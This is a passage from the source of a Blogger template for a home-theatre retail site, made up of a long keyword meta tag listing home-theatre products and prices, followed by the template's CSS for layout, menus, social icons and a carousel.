lht854, sony hbd e280, onkyo receiver 5.1, sony company ke home theatre, 5.1 home theater system with bluetooth, yamaha surround sound setup, sony sd40 home theatre price, flipkart home theater intex, china home theatre, sony home theater dz350, tawar home theater price, home theatre tower price, home theater ceiling, sony homther price, most expensive home theater, small 5.1 receiver, motorola amphisoundx 200w 5.1, pioneer htp, 4k surround sound, samsung 7.1 surround sound system, jvc home theater system 1000 watt, davtz140, ultra lg theaters, f and d home theater 4.1, best home theater under 1500, best surround sound 2020, onkyo 5.1 home theater system, 5 speaker surround sound system, home movie room, dolby atmos home, bluetooth 7.1, dvd lg home theater, home theater lg lhd657, top 10 home theater system, 2.1 surround sound system, bedroom home theater, harman kardon surround system, philips company ka home theatre, best buy wireless surround sound, karaoke home theater, sony dav dz310, denon sys 5.1, intex home theater 4.1 with bluetooth price, best home theater speaker system, home theater 5.1 with bluetooth price, samsung 7.1 surround sound, universal home theatre 2.1 price, mini home theatre price, best surround sound system under 300, yamaha 7.1 home theater system, surround speaker system, home theater services near me, onkyo s3800, dvd home theater samsung, krell hts 7.1, home cinema 5.1 lg lhb655n, nakamichi home theater system, universal home theatre 4.1, home theatre bluetooth intex, home cinema designs, best 4.1 home theater, 6.1 home theater, sony e4100 home theatre, desktop theater 5.1 dtt2200, polk audio rm705, iball home theater 4.1 with bluetooth, best atmos home theater system, bose cinemate 15 price, home surround sound receiver, home theater 7.1 surround sound system, homer teacher, universal home theatre all price, b and w home theater, telefunken home theatre system, samsung dvd surround sound system, mr light home theatre, samsung dvd home cinema system, surround sound stereo system, tronica home theater 5.1, best sound system under 10000, iball home theater 5.1 bluetooth, pioneer subwoofer home theatre, best home theater surround sound, 5.1 home cinema system wireless, dvd home theater philips, theatre home theatre, home theater sony muteki 7.2, best 7.2 home theater system, home theatre 1500, lg home theatre flipkart, sony rt3 home theater system, sony dvd surround sound system, home theatre speaker package, mms2625b, microlab home theatre, onkyo hts 5915, polk 5.1 home theater system, bose 700 home theater, f and d tower home theater, surround sound set, wireless home entertainment system, dadson home theatre, jbl 9.1 home theater, high bass home theater low price, home theater system with dvd player, bose acoustimass 5.1, bose 7.1 surround sound system, home theatre speaker box, house surround sound, philips hts3450, edifier 5.1 home theater, heavy bass home theatre, philips dvd home theatre, sony home theatre amazon, best sony surround sound system, ossywud home theater, ikon home theatre, castor home theatre, speaker home theater polytron, yamaha 5.1 speaker package, home theater speaker setup, lg lhd675, 4.1 home theater with bluetooth, 2000 watt home theater system, best home theater system under 500, beats home theater, big home theatre price, lhd627, bose 7.1 home theater, cinema in house, home sound system price, surround sound system for sale, tech sound home theater, jbl infinity home theatre, lg home theater system 1000 watt, samsung cinema system, 5.2 home theater system, sony dav dz120k, insignia surround sound, lg home theatre 5.1 with dvd player, philips hts5530, sabse sasta home theatre, home theater mini, home theatre under 4000, dav tz215, 7.2 surround sound setup, mini home theater system, sony 5.2 home theater, motorola amphisoundx 160w, sony dav x1, lg xboom home theater, sony hbd dz350, yamaha home theatre 1840, tecnia speaker, top 10 home cinema systems, small home cinema, toshiba home theatre, 15 inch subwoofer home theater, bose 7.1 surround sound, sonic home theatre, wireless surround speaker, home audio installers, center speaker for surround sound, lg 4.2 channel 1000w home theater system, dolby atmos home cinema set, home theatre sound box, powered subwoofer home theatre, takai home theater 5.1, small surround sound system, sony muteki home theatre, onkyo 9800 thx, sony 5.1 home theatre 1000 watts, best home theater system under 25000, deltan home theater price, home theater hifi, pizaro home theatre price, tandem home theatre, small media room, home theater experts, onkyo s7800, home audio visual companies near me, kdm home theatre, 5.1 home theater amplifier for sale, full bass home theatre, wifi home theater system, wireless surround sound home theater systems, mirage nanosat 5.1, svs 5.1, best home theater speaker, best bose surround sound system, best home theater tv, sxxsw6000 home theater system, jbl wireless home theatre, motorola amphi soundx 150w, sony hbd tz135, 2 in 1 home theatre, home theatre under 2500, mini home theatre room, sony dz350 price, onkyo 5.1 surround sound system, compo home theatre, vision home theater, intex 2.1 home theater price, best 5.1 home theater under 5000, nolyn acoustics n70, philips home theater 2.1 with bluetooth price, avoir home theatre, mitsun home theatre 5.1 price, orumrohn, best center speaker for home theater, sony new home theatre 2020, i kall home theater 7.1 bluetooth, home theatre shopping, sony dav dz350 price, best 5.1 home theater system under 10000, trolley home theatre, home woofer, sony home theatre sa d40, home theater soundproofing, kingsonic home theater 5.1, fd home theater 5.1, home theater installation cost, home theater installation services, top 10 surround sound systems, home cinema audio, 2.0 home theater, home theatre bluetooth price 1500, sony d40 home theater price, oneplus home theatre, sony dav dz640k, zebronics tower home theatre, clarion home theater price, harman kardon home theater price, google home theatre, tronica home theater, sony sad40 home theater price, intex home theatre under 1000, home theatre intex ka, star wars home theater, lg home theater 2000 watts, f and d home theatre 2.1, foxin home theatre, philips sound system home theater, mms2220b, pizarro home theater, sansui home theatre system, krisons home theater 7.1, philips home theatre tower, lg home theatre 2.1 bluetooth, elac home theater, samsung ke home theatre, yamaha 7.2 home theater system, 7.1 channel home theatre, dj home theatre box, nakamichi home theater, spice home theatre price, home theater dvd player, sony hbd tz215, lg 3d blu ray home theater, vinverth home theatre, sony home theatre under 1000, sony home theatre under 5000, 5.1 home theater setup, movie theater tv, sony home theater 10000 watt, top ten home theater, samsung home theatre 5.1 bluetooth, sony home theater sound system, 6.5 inch subwoofer home theater, cemex home theater 4.1 price, iball home theater price flipkart, cemex home theater 4.1, home theater in a box 2020, zebronics home theatre 7.1, home theater columns, sony 5 in 1 home theatre, sony dav tz200, bose 7.1 home theater system, home theatre home theatre home theatre, nikai home theater, muteki sony 5.2, philips 2.1 home theater price, delton home theatre, polk audio 5.1 home theater system, sony home theatre 4.1 bluetooth, best affordable home theater system, pioneer home theater 5.1 surround sound system, theater surround sound, infinity jbl home theatre, panasonic home theatre system price, indiatech home theater price, home theater lg lhb625, best wireless home theater system 2019, stereo home theater, supersonic home theater system, ahuja home theatre price, audvio home theater, sony sad40 home theatre, cemex home theater 4.1 bluetooth price, lg mini home theater, sony surround sound system setup, target home theatre 5.1 bluetooth price, bang olufsen home theater, home theatre price 2000, impex 5.1 home theater price and details, xtreme home theater, bond home theatre, sony home theater systems 1000 watts, spanio home theatre, mitashi home theatre 12500 watt, sonu home theatre, top 5 home theater under 5000, yamaha yht 1840 setup, dell home theater, sony hbd tz145, bose subwoofer home theater, samsung j5100k, onkyo home theater 7.1, home theatre 7.1 price, reflex home theater, dotsun home theater, home theatre best quality, lg hts home theater, home theatre 500, home theatre zebronics 5.1, impex home theatre 5.1 bluetooth, theater setup, wireless home theatre system best buy, bluetooth device for home theatre, home theater setup for small room, dolby atmos home theater in a box, best 4.1 home theater under 10000, haier home theatre, sony home theatre under 10000, top 10 home theater under 5000, i kall home theatre 7.1, latest sony home theatre 2020, best bass home theater under 10000, f and d bluetooth home theatre, kenwood home theater system, i kall home theater, sony home theatre 5.1 wireless, best home theatre price, muteki 7.2 home theatre system, best bass home theater under 5000, bot home theater, home theatre 2000 price, denon 5.1 home theater, small movie room, target home theatre 2.1 bluetooth price, samsung home theater price in flipkart, motorola home theater 160w, infinity home theater price, lg wireless home theater, panasonic home theatre flipkart, best home theater under 2500, sony home theater olx, mitashi home theater 5.1, home theatre under 15000, mini theater room, paras home theater, ultimate home theater, clarion home theater jm 8201 price, home theater setup cost, mini theatre in home cost, best home theater system under 5000 with bluetooth, best 2.1 home theater under 10000, sony dolby home theatre, sony home theatre installation, jbl 5.1 home theater system, best 1000 watt home theater system, best home theater for home, sony htz9f home theater, home theatre under 1000 flipkart, takai home theater 4.1, small home theater room, samsonic home theater price, best 7.1 home theater system 2019, dual subwoofer home theater, subwoofer lg home theater, theater sound, motorola amphi soundx 160w, panasonic blu ray home theater system, blaupunkt 5.1 home theatre, audiophile home theater, lg company home theatre, wireless home theater surround sound, sony home theatre 6.1, jbl 4.1 home theater, ikall home theatre 5.1, 10x10 theater room, lg theater system, dolby digital home theater 5.1, philips home theater system 5.1, amplifier 5.1 channel home theatre, rockville home theater, sony dolby atmos home theater 7.1, 9.2 home theater, best home theater system under 3000, dolby sound home theatre, home theater builders, zebronics 5.1 home theatre price, tower home theatre low price, 9.1 home theater system, samsung company home theatre, sony dav dz150k, home theatre sale, high end home theater systems, dolby atmos home theater 7.1, megastar home theatre, ubon home theatre price, lhd675bg, oshaan home theater, sony 5.1 channel home theatre system, best 2.1 home theater under 5000, sony home theatre box, f and d home theater 2.1 bluetooth, home theatre 5000, samsung home theatre 5.1 price, sony dav dz840k, etmax home theater, santosh home theatre price, koryo home theater 5.1, top 10 home theater under 10000, yamaha home theater system best buy, welbon home theatre, dolby atmos 5.1 home theater, home theatre system installation, lg ke home theatre, jvd home theater, sony home theatre sound bar, 5.1 dolby atmos home theater, portronics home theater, sony dav dz290k, home theatre dj box, best home theater system under 1000, all in one home theater system, sony home theatre price below 5000, zebronics indie 105 w bluetooth home theatre, 3.1 home theater system, fld home theatre, universal tower home theatre, best home theater under 25000, company home theatre, samsung 1000w home theater system, zebronics home theater 4.1 price, best home theater in a box 2020, fire tv home theater, fnd ke home theatre, samsung ah63 home theater, compact home theater system, dapic home theater 5.1, enkor home theater 4.1, onkyo home theatre 5.1 dolby atmos, samsung htj5100k, best home theater amplifier 2020, jack martin home theatre 5.1 price, active subwoofer home theater, jbl 5.1 home theatre price, sony 1000w home theater system, dolby home theater price, jack martin home theater 2.1 price, motorola amphisoundx 120w, tv and home theatre, home theatre 3000, cts home theater, lg 9.1 home theater system, bluetooth home theatre under 2000, daneli home theater system, sony wireless home theater system, intex ka home theatre price, fd home theatre 5.1, home theatre mic, enkor home theatre 4.1 price, punta home theater, low cost home theatre, ahuja ka home theatre, yamaha 1840 price, sony tv home theatre, frontech 2.1 home theatre price, dts home theatre, sansui 5.1 home theatre system, jk home theatre, sony ka home theatre ka price, latest home theater system, panasonic dvd home theater, john marco home theatre, sony home theater 5.1 dolby sound, sony d100 home theatre price, sonia home theatre, best 4.1 home theater under 3000, iball home theater 4.1 price, sony digital multimedia home theater 21000w price, 3d home theater, santosh home theater 4.1, best 9.1 home theater system, true wireless home theater system, lg home theatre turns itself off, sony big home theatre, tz145 price, home theatre under 20000, home theatre price sony company, infinity 2.1 home theater, dav tz140 sony home theater, philips dolby atmos home theater, motorola home theatre price, best sound home theater, mark home theatre, sony 1200 watt home theater, philips home theatre 5.1 amplifier, bajaj home theatre, denon 5.1 surround sound system, ikall home theatre 7.1, bosch company home theatre, sony home theatre 2.1 flipkart, jbl tower home theatre price, sharp home theater system, sony home theatre dvd player, zebra home theatre, panasonic home theater sound system, 500 watt home theater system, imax home theatre, onkyo home theater dolby atmos, home theatre 5.1 low price, best 5.1 dolby atmos home theater system, home theatre setup in home, arc home theater, target home theatre price, lg home theater dh3140s, sony dolby digital home theater, enkor home theatre flipkart, best home theater audio, home theatre zebronics 4.1, htj5100k, panasonic xh50 5.1 home theatre system, wireless home theatre 7.1, b and o home theater, vijay sales home theatre, home theater flooring, 4.1 home theatre wiring, iball home theater 5.1 price, home theatre all company, sony om theatre, dj home theatre sony, home theatre system projector, motorola home theatre 5.1, impex vibrato home theater price, logitech 2.1 home theater, zebronics 4.1 home theater price, altec home theater, jbl home theatre tower, polk audio home theater system, sony home theatre cost, kvi home theater, sony home theater 5.1 with bluetooth price, zebronics bt4440 rucf 60 watt bluetooth home theatre, best 5.1 home theater system under 5000, high bass home theater under 5000, philips dvd player 5.1 surround sound, dolby atmos home theater 5.1, intex 2622 home theatre price, panasonic home theater receiver, best home theater under 50000, bilton home theatre, sony dav dz570, best 4.1 home theater under 2000, anchor home theatre, home theater 10000 watt, bose cinemate 120 home theater system, home theatre in house, 200 watt home theatre, invox home theater price, sony dav tz150, home theater 1000 price, lg home theater 300 watts price, genius 5.1 home theater, sony home theatre 1000w price, bluetooth home theatre price 1000, lloyd home theatre, fingers home theater, infinity 5.1 home theatre, sony home theatre 600 watts, tokia home theatre, fire tv stick home theater, wireless bluetooth home theater system, infinix home theatre, pajero home theatre, iball tarang 5.1 home theater price, best wireless 5.1 home theater system, mega play home theatre, smart tv home theater' name='keywords'/>
<!-- Description and Keywords (end) -->
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        AV PACKAGES
License:     Free Version
Version:     1.0
Author:      UNICINDIA
Author Url:  https://avspackages.unicindia.in/
----------------------------------------------- */
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#3f51b5
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f8f8f8 url(https://1.bp.blogspot.com/-KO5Ky5kKA70/YGm0PuN9L_I/AAAAAAAAKa8/pNnepc6I-24pd6aVAecVPL5So0hVYbHFACNcBGAsYHQ/s16000/cover_bg.jpg) no-repeat fixed center center;
background-color:#f8f8f8;
background-size:cover;
font-family:'Poppins',sans-serif;
font-size:14px;
font-weight:400;
color:#656565;
word-wrap:break-word;
margin:0;
padding:0
}
#outer-wrapper{
margin:0 auto;
background: rgba(47, 47, 47, 0.4);
-webkit-box-shadow: inset 0 1px 0 rgb(255 255 255 / 50%), 0 2px 2px rgb(0 0 0 / 20%), 0 0 4px 1px rgb(0 0 0 / 10%);
-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), 0 2px 2px rgba(0,0,0,0.2), 0 0 4px 1px rgba(0,0,0,0.1);
-ms-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), 0 2px 2px rgba(0,0,0,0.2), 0 0 4px 1px rgba(0,0,0,0.1);
box-shadow: inset 0 1px 0 rgb(255 255 255 / 50%), 0 2px 2px rgb(0 0 0 / 20%), 0 0 4px 1px rgb(0 0 0 / 10%);
}
.row{
width:1080px
}
#content-wrapper{
margin:40px auto 0;
overflow:hidden
}
#content-wrapper > .container{
margin:0 -15px
}
.item #content-wrapper {
margin-bottom:20px;
}
#main-wrapper{
float:left;
overflow:hidden;
width:100%;
box-sizing:border-box;
word-wrap:break-word;
padding:0 15px;
margin:0
}
.item #main-wrapper{
width:66.66666667%;
}
#sidebar-wrapper{
display:none;
float:right;
overflow:hidden;
width:33.33333333%;
box-sizing:border-box;
word-wrap:break-word;
padding:0 15px
}
.item  #sidebar-wrapper{
display:block;
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
z-index:1;
opacity: 0;
transition: opacity .17s ease;
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
opacity:.9
}
.post-title a{
display:block
}
#top-bar{
width:100%;
height:34px;
background: rgba(51, 51, 51, 0.83);
overflow:hidden;
margin:0;
-webkit-box-shadow: inset 0 1px 0 rgb(255 255 255 / 50%), 0 2px 2px rgb(0 0 0 / 20%), 0 0 4px 1px rgb(0 0 0 / 10%);
-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), 0 2px 2px rgba(0,0,0,0.2), 0 0 4px 1px rgba(0,0,0,0.1);
-ms-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), 0 2px 2px rgba(0,0,0,0.2), 0 0 4px 1px rgba(0,0,0,0.1);
box-shadow: inset 0 1px 0 rgb(255 255 255 / 50%), 0 2px 2px rgb(0 0 0 / 20%), 0 0 4px 1px rgb(0 0 0 / 10%);
}
#top-bar .container{
margin:0 auto
}
.top-bar-nav{
position:relative;
float:left;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:34px;
display:block;
color:#ffffff;
font-size:12px;
font-weight:500;
line-height:34px;
text-transform:uppercase;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:transparent
}
.top-bar-social{
position:relative;
float:right;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.top-bar-social ul > li{
float:left;
display:inline-block
}
.top-bar-social ul > li > a{
line-height:34px;
display:block;
color:#ffffff;
text-decoration:none;
font-size:14px;
text-align:center;
padding:0 7px;
margin:0 0 0 10px;
transition:color .17s
}
.top-bar-social ul > li:last-child > a{
padding:0 0 0 7px
}
.top-bar-social ul > li:hover > a{
color:transparent
}
.social a:before{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400
}
.social .blogger a:before{
content:"\f37d"
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e"
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0"
}
.social .external-link a:before{
content:"\f35d"
}
.social-color .blogger a{
background-color:#ff5722
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#f50000
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#202020
}
#header-wrap{
position:relative;
margin:0;
}
.header-header{
width:100%;
height:90px;
position:relative;
overflow:hidden;
padding:25px 0
}
.header-header .container{
position:relative;
margin:0 auto;
padding:0
}
.header-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:60px;
margin:0;
padding:15px 0
}
.header-logo .header-image-wrapper{
display:block
}
.header-logo img{
max-width:100%;
max-height:60px;
margin:0
}
.header-logo h1{
color:#333333;
font-size:34px;
line-height:1.4em;
margin:0
}
.header-logo p{
font-size:12px;
margin:5px 0 0
}
.header-ads{
position:relative;
float:right
}
.header-ads .widget > .widget-title{
display:none
}
.header-ads .widget{
max-width:100%
}
.header-ads .widget .widget-content{
width:728px;
max-width:100%;
max-height:90px;
line-height:1
}
.header-menu{
position:relative;
width:100%;
height:48px;
z-index:10;
font-size:13px;
margin:0;
}
.header-menu .container{
background-image: linear-gradient(to right, #3d3c3c, #323232, #282728, #1e1e1e, #141414, #141414, #141414, #141414, #1e1e1e, #282728, #323232, #3d3c3c);
background-image: -webkit-linear-gradient(to right, #3d3c3c, #323232, #282728, #1e1e1e, #141414, #141414, #141414, #141414, #1e1e1e, #282728, #323232, #3d3c3c);
box-shadow: 0 10px 20px rgb(0 0 0 / 19%), 0 6px 6px rgb(0 0 0 / 23%);
border-radius: 4px;
position:relative;
margin:0 auto;
padding:0
}
#main-menu .widget,#main-menu .widget > .widget-title{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:relative;
height:48px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s
}
#main-menu ul > li.li-home-icon > a{
width:48px;
height:48px;
text-align:center;
font-size:18px;
line-height:48px;
font-weight:400;
padding:0
}
#main-menu ul > li > a{
position:relative;
color:#ffffff;
font-size:13px;
font-weight:500;
text-transform:uppercase;
line-height:48px;
display:inline-block;
margin:0;
padding:0 13px;
border-right: 1px solid rgba(255,255,255,0.08);
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:first-child > a{
}
#main-menu ul > li:hover > a{
color:#fff
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:48px;
width:180px;
background-color:#202020;
z-index:99999;
margin:0;
padding:0;
box-shadow:0 3px 5px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
transition:all .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:12px;
color:#fff;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:all .17s ease
}
#main-menu ul > li > ul > li:hover{
background-color:rgba(0,0,0,0.2)
}
#main-menu ul > li > ul > li:hover > a{
color:transparent
}
#main-menu ul > li.has-sub > a:after{
content:'\f107';
float:right;
font-family:FontAwesome;
font-size:14px;
font-weight:400;
margin:0 0 0 3px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f105';
float:right;
margin:0
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
.mega-menu-inner .mega-item{
float:left;
width:25%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:140px;
overflow:hidden
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden
}
.mega-content .post-title{
position:relative;
font-size:14px;
font-weight:500;
line-height:1.5em;
margin:7px 0 5px
}
.mega-content .post-title a{
display:block;
color:#fff;
transition:color .17s
}
.mega-content:hover .post-title a{
color:#3f51b5
}
.mega-content .post-meta{
color:#aaa
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#333333
}
.show-search,.hide-search{
position:absolute;
right:0;
top:0;
display:block;
width:48px;
height:48px;
line-height:48px;
z-index:20;
color:#ffffff;
font-size:15px;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:before{
content:"\f002";
font-family:FontAwesome;
font-weight:400
}
.hide-search:before{
content:"\f00d";
font-family:FontAwesome;
font-weight:400
}
.show-search:hover,.hide-search:hover{
color:#fff
}
#nav-search{
display:none;
position:none;
right:0;
top:0;
width:100%;
height:48px;
z-index:99;
background-color:transparent;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:48px;
background-color:rgba(0,0,0,0);
line-height:48px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:48px;
font-family:inherit;
color:#ffffff;
margin:0;
padding:0 46px 0 15px;
background-color:rgba(0,0,0,0);
font-size:14px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#ffffff;
outline:none
}
.slide-menu-toggle{
display:none;
position:absolute;
line-height:48px;
height:48px;
width:48px;
top:0;
left:0;
font-family:FontAwesome;
color:#fff;
font-size:17px;
font-weight:400;
text-align:left;
cursor:pointer;
z-index:4;
padding:0
}
.slide-menu-toggle:before{
content:"\f0c9"
}
.nav-active .slide-menu-toggle:before{
content:"\f00d"
}
.mobile-menu{
display:none;
position:absolute;
top:48px;
left:0;
width:100%;
background-color:#202020;
box-sizing:border-box;
padding:20px;
border-top:1px solid rgba(255,255,255,0.08);
visibility:hidden;
opacity:0;
transform-origin:0 0;
transform:scaleY(0);
transition:all .17s ease
}
.nav-active .mobile-menu{
visibility:visible;
opacity:1;
transform:scaleY(1)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:13px;
font-weight:500;
text-transform:uppercase;
line-height:38px;
margin:0;
padding:0
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#fff;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#fff;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:FontAwesome;
font-weight:400;
float:right;
width:34px;
font-size:16px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#fff;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#fff;
opacity:.7;
padding:0 0 0 30px
}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{
color:transparent
}
.post-meta{
overflow:hidden;
color:#aaaaaa;
font-size:0px;
font-weight:500;
text-transform:uppercase;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.index-post .post-meta .post-author, .index-post .post-meta .post-date {
float:none;
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:FontAwesome;
font-weight:400;
margin:0 3px 0 0
}
.post-meta .post-author:before{
content:'\f007'
}
.post-meta a{
color:#aaaaaa;
transition:color .17s
}
.post-meta a:hover{
color:transparent
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel .owl-item img{
display:block;
width:100%;
-webkit-transform-style:preserve-3d;
transform-style:preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:25px;
